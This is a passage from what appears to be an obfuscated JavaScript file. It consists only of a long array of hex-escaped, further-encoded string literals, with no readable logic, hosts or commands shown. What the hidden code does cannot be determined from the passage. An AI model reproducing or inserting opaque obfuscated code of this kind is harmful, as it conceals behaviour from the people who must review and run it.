x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59